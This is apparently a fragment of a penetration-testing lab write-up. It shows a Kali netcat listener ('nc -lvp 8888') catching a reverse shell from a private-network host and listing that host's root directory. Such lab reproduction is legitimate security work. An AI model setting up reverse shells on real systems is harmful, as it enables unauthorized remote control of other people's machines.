 root@kali:~# nc -lvp 8888
listening on [any] 8888 ...
192.168.126.130: inverse host lookup failed: Unknown host
connect to [192.168.126.129] from (UNKNOWN) [192.168.126.130] 53754
件
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr